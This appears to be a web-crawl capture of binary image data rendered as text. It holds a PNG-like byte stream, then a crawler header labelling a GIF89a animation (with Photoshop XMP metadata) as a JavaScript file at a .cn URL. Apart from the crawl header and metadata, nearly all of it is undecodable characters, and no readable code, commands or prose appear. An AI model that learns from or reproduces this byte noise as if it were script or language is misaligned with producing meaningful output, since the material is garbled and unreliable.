U9wj!]��"|������P�AW������]:�$���'-y}(��no��E�JC��=g�n*���1 ��R=��?~�㧆�l^z����Y����C��H�/��3�]D�="�!ܳ�k*���2�XH��BS�߱�	��|~0,�Pym����J}���YV����=7����!.���$��z\�?� <RBM��q��xc�Gf�W��w@v-r�pH�m1Tm�wj%9$� A`o0�A��#����	�@6-bJ;^*��	R[`�D ������^!1<qq�-�JU�/߸�2ĞJ��]g��c��_���8�#��)M=S�8^��)�C�MEU�A�J������M���kv@I�k��"�^�A�� E�[|*��h �8�}bs֗��0m�wP�P�Cb��@4�l"�P�e��f�E�-�Q�E��R;��Ł�oXIQ�{��pb�ｱ��JUQHO��%�B]K;����_3-d0ö@�8RZ�X`�p	�@"�nǍ˧H�<O"��8W��t�������� vLL*5��ɷ+1f�ug�pw����/g��(�`��������M}<��cf�����ܰ�`�/Y��^m�љ��|�b��QeL��R;�J��NS��)�~}?_du��&�(�#3p%b�1��r�B����f�(�P�0���6f{��^+e��QJ|B*	�L��L��ư��T��D2����	��QDYiRF\뼕��Ȩ��᪬�[6H��O�jVd\eXC\��H �&+�;8k��<�x�Y��8��ʋ�QO��\�z|v��(¤"��+�x��)��$ְi��|k)5$����&+�x� %D��r���q+#���H@m�.� 0�״نO0T�T��'9M��ӄ�,��f-'��,YT`�Q>k�,Y�1�?���`�s������ֺ>j��f���>��z����Q�5	�u��� ����pâ��UL�i"�z���2��D�d�V�b"
Dc3C��l�0�/5б%�Qd�j�{��
$�3�h���j�1�������^���M�6����)����&���~(
�[�H�uO�w6ױ_�}[ؿy�IF�>�������u��;p��c�[ѥv���g~j�����ֱKe�O@��@\뼣�VJ !AA mP-���j��>e$�*�
"�^m��*�� ����M��9q�&_0��0	:�I��9��X���1B0�j	�@x��M����]�`fWlԮE,dVU6OA �8�r�gQ$Z$b���:�%�#P�"	�.R�^��Ltv-�n٩,��O4���T�����.�'W�`�_��K�4�����hZ��I��������G��t�C	ޮ��=��V!�B�B\�A�^"��z��?
DW%&����IfZPfT���~u����b��L�z��I��$�zF67,�2�5��dQa�\Cz;?�hw{L�ӥ��O +��	��\԰i���?�8��5�{G����xɁW~2S��85�~}B_nT�������q���l&-n=�L{�)��Nʥ�j�iO��������-���XN8���
AU	+�*��y���x	P���*��n'��s�Ӡ/�jAE�pESlwό8uU����0c��y�\j�������^\c�IZ��1�^���Փs�2�b3�]��.'}�=|(!fk7�"gjCc/W�`lm�s[�cK�Q&)�>�?�VcR�ॊcu�do��M�V��V�
����y���MO�s���7fK<y\W�2v���5�b��1x��A�:��=� Q�{|��F��B6Eǭ#����uGY���p]>��A�48���\Xf��Oȡ*Kff:?�������h/"�r� ��B��Y��6,9x5�긒ޠOʣ���Nkr���;�k��q&zka^ƒx��󱣖  <T"��%�bY-RG�s��s@��㺍%�&���l��4 2��v;wG�[�����l����'�כ� X;d�Ka�J�l����=<ܔ�0[��(��F'=�lE���㑹�J����J�;y�q�s�#^(4����s�bI���C?�d�E���gxN�g��t�;�#�NH�hB��ꊸ�T��Y�?�R��f�,2���iq�.��ܵ�1�ԝ��_ʌ�¸�sJ��~u|O����yY�/�*���)r��`�8��)��E�ȑg�����[�%9������Ä�։�ſ��|=O��5Hr�*} 5<���nm?�UA`�#5=�E`k�'�1$�3uRzpb��稿��.D�V��� oսL�*�6ǐ(f�#;û����`��!H5���/�˕ު0N�V��[���a���\\U*췑��"ߞ��]�C��8�	��~=��9���g���A�*q��#珓5vcl�L֮>8�oo���\c�E�G�aWA�Bn������`��93�/^g�����s[z��;��dd��h��G�vRI�]�G���˞A�.RY���;�3�J#1J��*d�.]�G�\�M-yw�p����#_�&�g�%L���@��R���}���	(�;A��8W��g`�L#��f{`���{v8V?,6������N|8�*1Й��k+��-� ��;|�u&5���$�:�ďM�EI}xȌ����o��=2��V���FF�g�2N�'�aI�pr��W퐈Q�A2�� 5��3;��ٝ�kF'�3���OM�_;U�#Ae��v!'�X�;?�S�;�`�	�����3�hj���8 ٸ�l�Ӛ���\�� ة��<���G��&ɂ#AaQ^�nB�B����NJ�*���T�o��*�($-;�m����q�ov;���������s�g���� XS�Ob<��I1bt�ճ+�A-� /Ϊ�n�����ݢz\~B���  �R�TR�+�kW�N?��I���9�6uj�j��bC�7�	�*??��ݴ����^���B���hQ��o禋ӄR�a�j3��J=��[�mZd�F���]����9��ꋉH}^����Iu�Yt�d��j,��\P��,��{��~��UԷ�\���nU��Ӌ
��Q����������cv���1٣�9��T8�ܽl"y��EO58�J�%�B�`A��ɁW
��]��6 ��p}ߚ��)��]�*��F��-nZ���]ڐ�%��j2F��F+�]q?7��Ԯ����Y91��S��
F6��̈�f��oTo�����,���������4^�o9�L 9��Vpo�$�q)%�*�.pa��٠�=Nc����#T���ػ�.[Ƿ����Ȝ���i�Y4!�W��6�A\� ���{	'� �S�^�US��CSk�D8ί6򦄓M�-vu��<�����"����}ױ]d�	���Z7Ơ>6ۓ���|db�y�
�\a�?�v$�����nU�Hk�]��0��\jSwrr�R>2��Q�����{L����ޱ�(ao+Gf�JG��a)'�Df�!�W�h����J�(�֚�� )�U*S�0/=�ϑ�{��#�GK�-�
�fA*U�^����/�����>"��Ԯ���xis�7sRjVAV��Uw�j)=8���J��R>:նuږ�\�>*9d�#�1��4fA�� HYGV������<��y?��kM�"���N��T��/j�z���v�7T �C��.?=�ϙ�림��Y���T�`��ݏ��b�#�E�5C��fG���0qV!�s^���)�� �ǧ���W�%\c΢L׮0ea�T�oHy�;}ꙵ�V(�H���B�w;S�YL9A\^��dӪ��
n�ƒ�i��臟�Sz)'H�[=:��L�U�ҏB���֯_�����g4A��e�U��F�GQ ��b���^�H�+�r�T�b�R]�:�f(A�bv��%9�D�鰫� �[U���ZƌE�����M�a�C-H=Al�"��ᖽ&ײ��e ?����m���	��ϧ�����W:����L���4��Zɦ�`m�	��U]�$�pl6%;׻kvMʰ��s,^՗�T��m6�IN����Z7L��W���I��S;m_�ݹ�%��ۣ��A�ó���.�����!N&@l���VU�� #4�Q�-�$���1���=j)�wow�O�5IU�J6����`������˞��P�:�25�j&��2������$Z�*^K+�AP��V��1H��N�����>1_O?Vw�S�{Z{��O?�j�?�wi���j���tq��7��`~��|^KeI[G�\@R�6"��$�ל#Q�ѽN�fo���W�]5��`�=xR�f:N�0�A��Xh��Ƹ���%E�4�Sǚ��@��}���6�V�	��Ꝭ#���,6���L9�=
iV�ݟnp��<�\~�?�j��|���V-$�8��{y��7���������R����P:AU���M.�j�%����И�
�w���ҧ��|�(�	��ϗ��GU�en61}~AYf�<a��X|���E�V//��b����壌��F��� y��p��UX�dR�8e:T7}�$Ȟ#ތ!�Z���J�CD��f&:Ԛw����M.���7�>��R�\��՝[��Kr�� x7O|a�t~GjU��`��sRz�� �g�<�NKz�(��ի�?�� ���v��Ng遭�ې�A��~zzW��j̻:�[>�n]MX��/z��`��J��}|����%�+����Ԫ��	�Hz,o�QIh�  �]<��.	� �35��R��4A��Z\L�ҶWˤ2�b_YۧɅL� Q��v��Ѯ��Te��[6�hS�W� ]�ݨ��d�RW5�LE�}�N_�'�F�]�T�m�p��Q��{�ߵM&#�%A���#F��������:=t�&i��5A��G�����4iW���_�0ʽ�&O� ;{�vF���[0�KR�ӈu\��/�Vf<A ,��u]��wD�M)t_����|d��#	4[}���zi�J]��*�)㶭v��F�$G&�W��}��ѩ�{K�zee�����n�� �$j������;� 91?ɽ������W/�l��� Q�ڹ���UEp2cP���I���&�������MP��f�S�P�?�d��m`��j��6��)Abӗ�tÇ���#��ܠd��a���ᠣ�yD�CJ��aN���yt6M+L��S��1/A;:@�z��M��,:I��yV?��H�N�Д����N�s�J, [��[�ب�*�I�b~��.�d�eƄ̞o�����/���'[���H���(s��=<�\g�%�&*��gD��3�T=��IOջ�!�}R���3ؠ>��@�U��r#�.m�(c�۬Ql����V7=�Gۻ3I��9@��L��U����#"�4fĲ�3���Ӧ/����Đ�BD��5v����EU9z��΢2���:*0f��It�9�����F�N��z�D���[!>d����� !	"!�9d�.�����������������P=�bCd��?���ߓ�t)A2�-C�ï �N��� ����h��i�YTd��
黭~Z��*A����<V��M3�5zv�ҹkߓ��cM�t��l��w���RI�$�$H*�yf:}�Q�NB$�8��TJrؘj���Cm����.M��$�I�q~jEx����������R��R��;�2t�h��] =���쭋I-�$Aҙ��� ��7�pь��H���a��q0�F1Е}��@����uR^���6?�����}D�zP��]��w)�]��%���]V?���E�c�嵰5�?�}angq�#�i0i��G@��P���.����tx�O2�ES�T�=P0nd��3{\���/��Cq�Fe���.���p���f�����$Ћ�n��؎��t]9=�f����������G}���y�V����68�N6������E�}�Ց��	趙&ZP5p~�b�zfG�3i}x��3�s�Q_� ��6{��~Y�����ӱ���a������-���M�mv�ڎ�Z�5h\ �91��?�ќ"=�8+z5��.D:A�H�b��h?v�kE{&��#���:-?E$90������stt<��x�bp(Iˠ�t �����#]�!�����X�@R�����K�z�t�s����$����Uŉ3�y��C*�m���>�]C)%�s���R��6v?��nV�!�9 �����U@%��'���&7�������L������Mt�W�Y;A�j��4��\��M�_/�����0�������*T�CmW���1�q��:;�%L㑱���O����	L������s��Gׇ��.z$B�[���cp������6���_[k�Cv�Rj
�i�.�G�}�e�C�W�b���uV���#l@�>md��Xly���*T!�"հ�ms�]����}ۨ����\!�(��6N���>�G�����C:0)��}�?�M0x&��!r�DM����7i���V��W���˻}�P8�z����x|�qP=&�J����@e��(X�����^��]$Yu
2EJ2��DJ�u�8�.�o�F��Z�0}�v�#���Z<�Gm�%o>��c �1���r�7���k�83��/zu�"�X]��|�y��El*�<�:Ȗ����C�����H,_��P:�#<�a���u�CT�B��1b'\� ������u0NO��7~��A�_*T�`��
�|�1���X�5Z�c$ɚ��I���~Y��^��F�n�~4�<�#1
[���� ��.�H�k,ɽ�1N:(�M��sN��,�4�pd}F������c��n��D�$y��T�67��,&��N�,�V?7��q�O���X� �T�X����'ȉ!:Y{�J�R�� 5K�븈��H��u���p�)2���������	����x�Y������������ '���SD��D)��|�ӊ�j�ry�X�G�j�8���'Ƭ򺱪k�!�W7�
{Juگ�qA�VV��ZKO�A֥�?��`��JiXbp�ĵ���L<�]A3��2�	�W4�du�'��Cy����	��=]*�� �[kO��}��=e�LD�IWJ��6x���3r8!�9�<��D� �.b�<�!7.�ហx�K#U�BWNFP���	�p+�ϕ�D��w0�X�H+O�}a�!,�i#x�a�kM���ϔ�u˘����\��L�}�&��S�es���@@M�l!�=s�w�8��Ie���L��cGܥG��ÎBF0=��z���=���♵2߲��P���b֊��T�lp���[��ȗ�ܮ�ܗ�F9�����N��%��{ȍ�@�5��U
�v�VgX6�P�䆍5�&��	��0D��ͬݤ%�cvC2 � {���D�S��/��������{� ���$?e�d�~�*�D�Ƈ�!��"�z�^�$��؏�^���ar֢����>O�V��.�j�{j�FO7���cŞZW��C�>���g�[�U��	��/��D��%���(�5�/\��Vهi
��#�p�vk[d_J�!9�
�q-A ��Og�=٧i���C�p�}:�ڹ�=*�VB�x,hs�����g��k�S`����p$8v��o����
�KHh ϱvtp��M!mc�
D�W���P)ְvkW�,%� �vZ��y�5�|')�/81&��|LΥ��������2jm����H���1k���7��u�xD�B�Nfmk�X��Z� Q��(߫���.��@Ra
"����8� rwTg1��    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://hz300.citxe.cn/upload/20260118/64ac605bd66300eab81971a8cc5feff1.js
body_size: 33051
content:
GIF89a� � �  ���� ��Gs�����f��g.	eed@���hW����N�	����f\��˳������� ���iJ
��W�����{����a$��P���V�q����1/�� �P���6����������@N��q',�u-#�q�N��}����������7���K�@9?G4�/I�9��� ���   �!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c002 79.a1cd12f41, 2024/11/08-16:09:20        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:7cb74647-6077-446d-8842-5f364bac6e7c" xmpMM:DocumentID="xmp.did:9F7F1799C9EB11F0A6F6B990A46A834B" xmpMM:InstanceID="xmp.iid:9F7F1798C9EB11F0A6F6B990A46A834B" xmp:CreatorTool="Adobe Photoshop 26.2 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:682bc697-a09f-49dc-aaf8-502fd0c201ef" stRef:documentID="adobe:docid:photoshop:c1892512-560f-ed4f-9a74-8b65a569a24b"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� ? ,    � �  ���pH,71�n�l:�ШtJ�Z�L�q���J�xL.���wm�m��UI����<~����~�xv1l�oPt�p�qR������������pK��[n����")��L�N>��������������E����)=�u�T�����¡ao�?ƴ�ͯ=*ǴW������ő���v"!;��"�U6��G��;��ǌ��g=<K'1��3j̖��{����:z��`�J77ʜ��A�.NZ���",�zذ��哗�h*]�˦�SFHM[%�d�Bw�,�)�L���#FTo��8�2��Z��\��ػ����W��"��rc�]��.����*nUV=-�S�8���R�x��1�������X~CLx��2z��������e���l�ں�T��_�N][�S�\������6^nx}����I�����6 %^�JnT4�2��� s]v��
&�"�Hy�9*��c1h!/׵�41�v��"��eR�!�C���he���4�b��_��c.�A_� �[�A����2L 	89�RR	�D)%RN�C� ��\PA8��Q^i%�kN��Lٹ�c�2hE�
"4`�!"���y��Ô�>�(��A��p��@�6- @ -0����z��+�)�^��X$g�����`�*P *��6��J�j����<�n����**����=wzH���0��"�g��췎"�C��NZ �þ��i ���,��΄*�����`���� �ZN0�X,0�Xr��`�i�-D�&�W��ƣ�q*�Z��B�|�F`+�8��@ʶ��2�(�,���j���1���:�L���Q$�}�[l2��LHX�-��v�-�̊
�����;��$���:*�cg-46����xH�4|�i]{5�T��D���;uK-.�������M�Ίt�18�g	%���ݘ'[u��f��6�ߊ�դw����˘�e9N,N#��,��U& ��P�Φ�Y���Y:y%W^��0$߻���>���O|��C�|0i�޸!�Cn��+�C��KƼ��>��?��
租�ʺ��K�P�_���|�q@Z�L� 
wQ�Lg���	�E('�enT�@��ޡ��|x���Q7zM����>`(��"*���v+xL�W�۞��r�lɭx`�`��Eʂ�E	T���S!��Jlx�q�>`�1�Q�0����5~ \����
�����J�&�Õ�т�j	#���= &�3����8��/�w>$���$q�HNr���H[!Mt�]$Q%.<M~����o�8eR�Gy��E�8Vΰ���euT�BҮ�|a/;�J�S��T�(X��G���*�xAFf��*�e�i�t�"���	ޗ I����&�Hz�s�s��wQ�^S�f,�)@��Q0##'P
4�I�,��6~��	�I
>��xt���4gN]BS�2�+��d���K�}���`��k����܈J��Г��1���|Ձ�.���$�|jJ��2��di/�Ma�j3��M=����?�Y���3�@��|��l�=��lg�ؙ^��V�` $�@Hq�EP�y����j�%�������6V��H�c�'��yi2�TuQL�悫(%�J�
K_���^�)�(�n����*��V��@�j0�:���]��iO���j��ums����V�܋�����̻4��hv�����';����Z^����t�--���a���ؤ�+oK�,�[_�,�2���L`{���X� �t��玖��M�FX��H]X�ڥ�Km%��͖���K�*T�:Ӭ�u�EGaf�����Y�'7�۰o�<�"S���/��K`!�`��>��m��Uo϶��.��8(%��2���Ј!�I��*�5g�0SN��q��H�'*?�upn3|�BO�Wv�}y�����|+� ���X�%���x�EW��S�3��+��޼�����wGFW^��{,]������f��Y뉶q�V.��NXcNo�F�}����ظ���,	%���鋤]��Ne�uh@�Ǝu4�r+` s.�l�xb'b�#��Ɗwԁs��"n�]a �X��ƸUd�r�;o'����ae7��:�A���Ё�r�Y2c�1~�7��c�Hom�Oڕ�Q=����qr�.���p\ �Nɳ1j��
:	v�
�|��j�ϕ�t@��&��	<MZK���X@�@�t]����V��N uJM� �����w�;q? u��	���6 h��o�����۝�"��6P��@��g��Q�sJV������2���{� z�����ћ��W>}�,?���^��ఆ�����^�i8�}����ʹȨF�O����;�����N�m���E�#�,G��ؿ>�w�z�f�O���)���3^d!�{�/��E־�}A�C�A�?�S�C���wX�7�Q��G�ODr�����L�����'�> H>����{���<�+BӀ8rE��g�>�I�Ԃ��>��@�x~��P����},�u�D"�}fā*8���{��}ׇ`t�},&KQc*+�}'�D����Q�D�G��}��M�׷kIx}��B��[2�uO�\H}��۰�ex4�$8K��(��*�T�H}o��g	��a�>J(�hw���Ǘ�m��h�T^P�����?���ƶ�k)r���p���ņ�Ɓ���X��nhF�hF	Ł��g�	���h�R�5����߷�0Vz�)l�<98���bt�;�8%r�$k��~䷌�H��'��(h�bo�]�^��(y(���Hz���8�V��D��/ׅ/��n�G���7�h���y�H�d������9�HQ(����*ي�.�H����P�D�%���q��w �����{Ɉ���|����9��}"ٓpD`��g��3I�<��Y�p�Փ�҇�C�A��V�|ٷk�W����<�W~�U��� �y1�d����}O�G��9c��օ� m���r;�y��~e�|p9���MTm.c�bk��:��8�yU��ywH���{���g��ؘy��l؀�	��w�4���șD�ڰNm��AcP
��H?�:i�1�H�|�D��H����<�F����+�)���{+�|�	|��z����)z�y����{Tٞ����x�� 

����ٟ��f�	
�`	�aQ	���i0!�� 	�Р�����)����yl&
�
~! ��:�z����ؠyz��.j����c�1��*:
��<ڣ��$:��s�p���Т>��J�@*
5* vI	��H��Vz�L��y)�)�	��Ґ� X�0��A�`*-*�[����0�A vg p.�; u~*u|z;P)zjb:j�Q��
��U�R	�P'9a����< `q` �:����cZ @����e*��Z �@ ����ʪ}����.P���`�U`�����*��:�{z��Z b@ ʪ��&P��
���ʬKJ���v0��z�K0�ܪ��z�j��Z��&����>���Z)�j��ʩ��.�
��J��J�����ʩ��ڭ{�K0����ˣ�
��@�����
�� {�Jб���:�s����N���* ��ʩ;��*�<�����j�J ���3�{���<����y
�����vбаJ�/�bJ ��<	][�P���b�S���E��⺮݊�����ʪvʰWj��Z�T�����mˤ�@�ʩn۩K��p����< �/��Wz�v{�ݪ]P�������U�����oL{P+���`e��ݺ��еaP�����*����Z�઺���mۺ�
�0�����U����f��ۯ�������ʫ;0�v����y������*����Pb۽����j�� �R��J�"0�a@�Ū��[�Q���@����k��K�K�[�a밝���K����ڴ���?P��JD��VK��
���L
��:�� �;�"����0����r����<uwu��Q[�:�t�울�۩7|���j�QW�U��қ�V���G���K�(l¼�����a���;�W0C��;����Ϻ�<k�[��j�h�`�qż��{��AV���:�]K�A��櫱|���e��z��Q�K�֚��%��z��-
�@�T �e�jܾs�N�ɔ\��
k��̤�ɘS �e@E��{.V;�J<�e�����\�x�J|w�Z�}*͙[�dP�^P����fܬ�P��}���A�!Ѭh��X����،����<�WB�����X������� �������ݣ�@��ˆ@�	�s����[`�,�-;�A  !� ? , w |   ���p���D�qyd&�M$t�d:��+�*�
w�ǃ�o������ĺI��l�{��0��ϟ�y}iv_>��>B����P`��wU��W`��L���P���_����D��>�C;������B��hɣ�E����Ĉ��ș�Iдҩ��D��b��ϑ���;��Ҝ݉�C���>�1���$;e��Z;v@���Ч��m�v.Q���U{�p�0�v�K��!�!��(��������5|��qN�RJ"Z�n��?7���	&��[F�)s��I���ɲ�`i�8u,�i"s��WԨwvd�20[۟݂���٢O4�s��P�1�|\|q��_G�zr2I�e�`�r,ۓ��R�V���S\�)�(�b/�{70�m�u�l�8��ܮ�$k��k�K�6ў$؞�[e��MGMZe꒜Mq���G�t5�W�z�����o*�1%���fT�$�{
}0�F�ӊ"�	G�k� xL.+���:~�V�T���FV�	�Yo�Hx�l��9l���p���g��CD���ˊE�X�G0�8Fg�UcZ2��}1$�̔q�:=��|�(]�\1G�MF�rN�(����"#_�w:e��6y���'��D I�"&ny�E
�S�<2ΙR�}�t��U�'���Ed��$&�ICs���sP�!b�P�j�#ftI$�1�׌G�7��Iz��q�e+� !� ? , w |   ���p�#�D�qy4&�C�J}J���ԪEb���P(�w۟i�n��P�n\6��ߡ�Mݻ�j~lxQ&<��<&N����;V;��|yQ��V&���S&�������E����I���Q��x���K�ň�[��`�ʸE�ʽ�ɓ�D���j��[��fd�wҋ��ڊ퓯_���ݒ��;"���M�u�H9D��	#@@�A�Frr�KR>,b�2��4�?����Ñ���`b�j�E��,�1^�x �x�W^�E܄xL�P�Y'�=b�%"PZ8�(�����!d�T�(̀5|�Lq���ǎt��B���!6��>�,�+�.���L+v�B��3'w��n��ݱ�1x	�ګ���!/�Zֲp�"�D�H�?pU�2�zq(VI#	��i�J�}��d���.lP7ŭ"[MT��2�#�R�'Y3�%��a�)�=�gu�d�ʖ��l����㵄n���S�c[O�Ja�M����!=3�7V��4�	V�"Nx�_LB�g�1[���sa��Y0kx��FG ya�.�<b߂%ᑇ�4�X���H��T 2�>�Xb�Ev`<���_Yh0��QW��lep&�B���r��ӈ[2�TmlQf�eyPgKLS��+`X�_U�)��jVfv����Hh�ETΈ����G���'�#T&��p	�V�o��"M&���u�Q�u�F]4��i#A���;b�J
�a'����9�h���#zQ {^S��kA  !� ? , w |   ���p���D�qyd&�M$t�d:��+�*�
w�ǃ�o������ĺI��l�{��0��ϟ�y}iv_>��>B����P`��wU��W`��L���P���_����D��>�C;������B��hɣ�E����Ĉ��ș�Iдҩ��D��b��ϑ���;��Ҝ݉�C���>�1���$;e��Z;v@���Ч��m�v.Q���U{�p�0�v�K��!�!��(��������5|��qN�RJ"Z�n��?7���	&��[F�)s��I���ɲ�`i�8u,�i"s��WԨwvd�20[۟݂���٢O4�s��P�1�|\|q��_G�zr2I�e�`�r,ۓ��R�V���S\�)�(�b/�{70�m�u�l�8��ܮ�$k��k�K�6ў$؞�[e��MGMZe꒜Mq���G�t5�W�z�����o*�1%���fT�$�{
}0�F�ӊ"�	G�k� xL.+���:~�V�T���FV�	�Yo�Hx�l��9l���p���g��CD���ˊE�X�G0�8Fg�UcZ2��}1$�̔q�:=��|�(]�\1G�MF�rN�(����"#_�w:e��6y���'��D I�"&ny�E
�S�<2ΙR�}�t��U�'���Ed��$&�ICs���sP�!b�P�j�#ftI$�1�׌G�7��Iz��q�e+� !� ? , w |   ���p�#�D�qy4&�C�J}J���ԪEb���P(�w۟i�n��P�n\6��ߡ�Mݻ�j~lxQ&<��<&N����;V;��|yQ��V&���S&�������E����I���Q��x���K�ň�[��`�ʸE�ʽ�ɓ�D���j��[��fd�wҋ��ڊ퓯_���ݒ��;"���M�u�H9D��	#@@�A�Frr�KR>,b�2��4�?����Ñ���`b�j�E��,�1^�x �x�W^�E܄xL�P�Y'�=b�%"PZ8�(�����!d�T�(̀5|�Lq���ǎt��B���!6��>�,�+�.���L+v�B��3'w��n��ݱ�1x	�ګ���!/�Zֲp�"�D�H�?pU�2�zq(VI#	��i�J�}��d���.lP7ŭ"[MT��2�#�R�'Y3�%��a�)�=�gu�d�ʖ��l����㵄n���S�c[O�Ja�M����!=3�7V��4�	V�"Nx�_LB�g�1[���sa��Y0kx��FG ya�.�<b߂%ᑇ�4�X���H��T 2�>�Xb�Ev`<���_Yh0��QW��lep&�B���r��ӈ[2�TmlQf�eyPgKLS��+`X�_U�)��jVfv����Hh�ETΈ����G���'�#T&��p	�V�o��"M&���u�Q�u�F]4��i#A���;b�J
�a'����9�h���#zQ {^S��kA  !� ? , w |   ���p���D�qyd&�M$t�d:��+�*�
w�ǃ�o������ĺI��l�{��0��ϟ�y}iv_>��>B����P`��wU��W`��L���P���_����D��>�C;������B��hɣ�E����Ĉ��ș�Iдҩ��D��b��ϑ���;��Ҝ݉�C���>�1���$;e��Z;v@���Ч��m�v.Q���U{�p�0�v�K��!�!��(��������5|��qN�RJ"Z�n��?7���	&��[F�)s��I���ɲ�`i�8u,�i"s��WԨwvd�20[۟݂���٢O4�s��P�1�|\|q��_G�zr2I�e�`�r,ۓ��R�V���S\�)�(�b/�{70�m�u�l�8��ܮ�$k��k�K�6ў$؞�[e��MGMZe꒜Mq���G�t5�W�z�����o*�1%���fT�$�{
}0�F�ӊ"�	G�k� xL.+���:~�V�T���FV�	�Yo�Hx�l��9l���p���g��CD���ˊE�X�G0�8Fg�UcZ2��}1$�̔q�:=��|�(]�\1G�MF�rN�(����"#_�w:e��6y���'��D I�"&ny�E
�S�<2ΙR�}�t��U�'���Ed��$&�ICs���sP�!b�P�j�#ftI$�1�׌G�7��Iz��q�e+� !� ? , M  B  ���pH,�Ȥr�k:�̨tJ�Z�Oh5��j��0q�\��wx	����7�f������,<��j^m�F�|]�<�Kt�?��}��B�<,�M���O�����oI����tvg�����C���t,�sB������I��Ӎ��ӓ��˂�^������h��<�H�ؠ�O����|������D�@���ߤ'�����9�$'bDR�e�q뇗v����VA<��&<�	�<��͖���(�����JلE�4>bRbP�㏘A]H��.��΃
A����mr`YUBV�[�5���w$yk����ت���3�Z�A�x�ިp} M����S�s���I��h+3ǖ����#%�[AW9Q���^Y�ᡚ��������|���oc$Ggq|����&bΑ���C�i�L\�P�I%��B��"b?S[9���`إ��vF�H�;��ئZ��������vsL���qn���A��B����\�PBuEaG��TE�Vr�E�̈́qd���]P��DB��}��R�Y��EכTJu���"�)��~��S�G�H(�5)`1�Ӌ����f��q�?�7�eAF�\~?�EH`���4	U��vk�S#�`�?R��!�	�gr
�&����\ISnrVT�0�h@�X�ƀ�MrF;n�s��c^�&n���K��*����@�|W謢��v������%Ӄ%�!�nh9&��,z���,�,�зm�b�0S��l6�>��\�-QL18�8�,0�}v:c���&)�)n\#4"�C+��Q�Ą�꫌�D��uIL��$�l��(����,����0�,��4�l�F8�3&����@-��D��;#��l�G7���EWm��X�4�\?}��Sg-�MK��fo�@���]� uNu=cA��E��� 1�!� ڃ7gxĐ�J?p��X�7�z��D��9�I n��| pvs:��.�CC-B��B=�@�!4���}��"�����az�ױ|�D�=� ����}`�=�H���=�&�q�#�{�L�C?�������6<}?������d��6���y�l������p�i��v��� �k�" l�2�_�dp=�=��`$���e��� ����2���\X���-pE���P���/;������,�A�����p��L�6�i��@�"Ҭ8:�E|Z�'�@�LԞ���B
����G�7/f�z�� �<��c�� �4������v��8.1_��&��C�9�Ԣ��,B�tG�)�V����D(�
TZ����e.1��6�R�G��&| VSFS�  ���'0�_��c�c��ptd,+��%n�s�SA%�Np>M��Ħ����@"����*U��	�P���_�H$�S{��@��T�n�������P��9օ(��L��6�y�.�v���
8j�@n�y]�g�(ʅ���V���IR�� �۳�8C��ߥQ�*Y% �'�fjA���F�6~.� "�^
ng��Ro�Uͪ�Qf&��L*�)Se.u�_8�2��M��m~=��V7x���`s����ҷwZt�G�3/�H|�2�������#D� O���NZ	��L���4!��n}ՂY3��(V��%�������2`��8FC^6��\�(9�N'��k��h��[��n���lck��%�Hhim+#l.x_}�IsfƇ~a����iQY�bB���s�"/-�A�E����!&ZY����k��#f1Q�j�Ҩ��/���6v��S�km�X@#�5��`�ޒl?;�R��V`\4���5hܤd3`����/�1A�G��X���(1�Z;昼*�q qVA���L���)D���	M����!S�۫%��ؽ��na[jC�I⌒7�$f�|���^��[h� \�"*3ȑ3�����YnV�����Χ�%�"��FoΆ�<��-j�I�5�z�g�'�4�9�o��t��L4���\Ku���V! !� ? ,. r S   ���p8$~G��xL.�L���J�P�vMn�H���c�¯�,Fxp^`y4qx `@�wvxyT�{yr�m?&�sL���&SH��;O����Xo�S�������D��r�O��I��qE���c���cC�y�i����&���yМ{�z����}���іk��;F���p���k�����Ȗ���?��Gm����k⏉�jB
N2��ZZ�ځ�E�??]���߸��"�M����%q�)�"CB���������e���X�NC�ڑ[�,��W���oD����$�";��"Bl:'��:4�BU�6��S��\x]\z)���z��f[�p�	�X�[�#�#�Hr|�ћcvD�Kg1�N��m����%�����D�q��D��U"�o�N ���*�!n�EF����yB��DL�r$�A]2R�G�ɉ*Ph�����R��;��u��}Dm�0�]�	�V�x����m��c��x��7�.�i��� ��uI<t� � ���5���)���bGE���$v�Ɖ��ф"��aV�E���8�#V� !� ? ,. r S   ���p8��vF��hL.�̣�lJw�r��B��76��7�M�;s���G�!��Q��f;z|}Zh{}v�q?�wJz��NC���K����T�u�Cs��jD����C��~Z�uE��>�B��}�G���eŽm������͕�̳���}M��>��������X����G�~�y���D�綝"�o-{?2(D��iF�*6/��Q��dA�/a$%/5�Hġ^��=����4� d��84h��+g�����xJ3E�]$�ǎ��D$^�@�=��g�'���1T�S_1�
�j:����Vk-ہ��%x�4E�$떵N^�1����7ӯ����E�l$^$��*�,x`��-�wWk�i�~*��drfϲ@WJ�`aJZ��'��d���:�j�s>�L|ۡ�]�Wx=��G�N�W�(�#m��Y��S��l�?r��m��oY�e�U�H!qCy���7���W��V������~���JV!�ȁRQ͂Ul�݃P1�F^��J��9e���ሎP�b ��`!V+�X��2 !� ? ,. r S   ���p8$~G��xL.�L���J�P�vMn�H���c�¯�,Fxp^`y4qx `@�wvxyT�{yr�m?&�sL���&SH��;O����Xo�S�������D��r�O��I��qE���c���cC�y�i����&���yМ{�z����}���іk��;F���p���k�����Ȗ���?��Gm����k⏉�jB
